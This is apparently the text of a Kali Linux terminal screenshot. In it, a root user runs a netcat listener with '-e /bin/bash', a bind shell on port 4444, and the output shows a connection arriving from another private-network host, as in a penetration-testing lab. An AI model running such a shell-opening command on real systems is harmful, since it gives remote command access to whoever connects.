 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.50.156] from (UNKNOWN) [192.168.50.10] 49846